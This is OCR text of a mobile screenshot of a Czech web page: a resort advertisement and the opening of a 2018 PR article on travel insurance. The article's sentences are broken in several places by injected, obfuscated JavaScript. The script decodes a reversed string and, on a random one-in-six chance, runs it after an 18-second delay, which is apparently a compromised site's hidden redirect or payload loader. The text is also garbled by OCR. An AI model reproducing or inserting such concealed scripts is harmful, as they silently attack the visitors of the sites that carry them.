
V Resortu Erich nabízíme komplexní služby hotelu
nebo ubytování ve stylových chatkách v překrásné
přírodě žďárských vrchů. Nabízíme skvělou
gastronomii, wellness, velké fitness a nebo jen
pohodu u biliardu, ping-pongu nebo šipek.
PR: Jak za pár set korun ušetřit
desetitisíce? Pomocí správného
ces
tovního pojištění
Pondělí, 30. července 2018
Když vybíráme náš vy;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toužený
zájezd, většinou ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return...
Komen
tovaná prohlídka seznámí